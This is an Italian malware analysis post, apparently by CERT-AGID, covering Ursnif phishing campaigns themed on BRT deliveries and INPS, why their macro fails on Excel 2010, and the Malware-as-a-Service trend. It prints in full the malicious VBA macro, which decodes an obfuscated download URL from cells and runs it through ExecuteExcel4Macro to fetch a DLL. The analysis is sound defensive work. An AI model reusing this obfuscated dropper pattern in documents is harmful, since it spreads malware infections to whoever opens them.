La campagna Ursnif che non colpisce Office 2010 e le conseguenze del MaaS

Ursnif

Nella giornata di ieri sono state veicolate diverse campagne Ursnif, alcune a tema “Delivery” (spedizioni BRT) ed una a tema “INPS” (che continua anche oggi).



Le campagne a tema “INPS” seguono la stessa metodologia: allegati XLS e drop-URL (per scaricare la DLL dello stadio successivo) dichiarata come una costante in chiaro all’interno di uno sheet nascosto.



Le campagne Ursnif veicolate nella giornata di ieri a tema “Delivery” (BRT) utilizzano una tecnica differente. Il file allegato è un XLSm, mentre la drop-URL per scaricare la DLL è offuscata nelle celle e decodificata dalla macro che, stranamente, come ci fa notare @reecdeep, manda in crash Excel su Any.Run.



Analizzando il codice macro ed effettuando il debug localmente, si evince che l’errore è dovuto alle proprietà di ActiveWindow con .Height e .Width pari ad 1.

Di seguito il codice macro per esteso

Sub BRTSpA()

c = 3: v = 1

With ActiveWindow

.WindowState = xlNormal

.Top = v

.Left = v

.Height = v

.Width = v

For Each p In ActiveSheet.UsedRange.SpecialCells(xlCellTypeConstants): n = n & p: Next

For X = c To Len(n) Step c

If (X Mod 2) Then k = -1 Else k = v

u = u & Chr(Asc(Mid(n, X, 1)) + k): Next

IR = Split(u, "<")

For Each E In IR

Debug.Print Replace(E, "[", "J")

ExecuteExcel4Macro Replace(E, "[", "J")

Next

m = 1: ActiveWorkbook.Close v - m

End With

End Sub

Private Sub per_Layout(ByVal Index As Long)

i = 9: BRTSpA

End SubI valori di .Height e .Width impongono un resize del documento Excel a dimensioni 1×1 che a quanto pare non vengono accettate dalle versioni Office 2010 in uso da sandbox come AnyRun.

È quindi probabile che la campagna di ieri non sia andata a “buon fine” sulle macchine che usano una versione di Excel inferiore alla 2013.

In particolare, versioni di Excel come la 2010 o minori fungono da scudo contro la campagna Ursnif di ieri.

Dalle analisi effettuate dal CERT-AGID, i valori minimi accettati di .Height e .Width per ActiveWindow su Excel 2010 devono essere rispettivamente maggiori di 30 e di 14.

Da ulteriori analisi del sample su macchina Windows 7 con Excel 2013, non è stato riscontrato alcun errore. La macro lavora correttamente e provvede a contattare la dropurl da cui scaricare la DLL per poi proseguire con la catena di infezione.

E’ ipotizzabile che gli autori della macro dispongano quindi di una versione di Excel superiore o pari alla 2013.

Malware as a service

Sebbene questo non riguardi Ursnif in sè (che è un malware storico che non risulta appoggiarsi a servizi terzi), non è la prima volta che il CERT-AGID incontra campagne con malware malconfigurato, in particolare i packer e dropper forniti da terze parti (come parte di un modello Malware-as-a-Service) sono a volte privi della giusta configurazione.

Capita inoltre che gli intenti degli autori di packer e dropper non combacino nè tra di loro nè con quelli degli autori del malware, soprattutto per quel che riguarda il parco vittime supportato.

Abbiamo rilevato spesso packer funzionanti solo su alcune versioni di Windows e malware in grado di infettare una più vasta gamma di queste (“sprecando” quindi opportunità di infezione).

Il fenomeno getta una luce inquietante sul panorama delle campagne malware: criminali sempre meno capaci hanno la possibilità di condurre campagne fruttuose grazie alla disponibilità di strumenti pronti e facili da usare.

Considerando l’asimmetria tra il ruolo di attaccante (dove un unico successo è comunque fruttuoso) e quello di difensore (dove ogni singolo fallimento è dannoso), la crescita del mercato dei Malware-as-a-Service dovrà imporre un cambiamento sulle linee di azione degli attori in difesa, al fine di rendere inefficace questo modello prima ancora che combatterne gli effetti.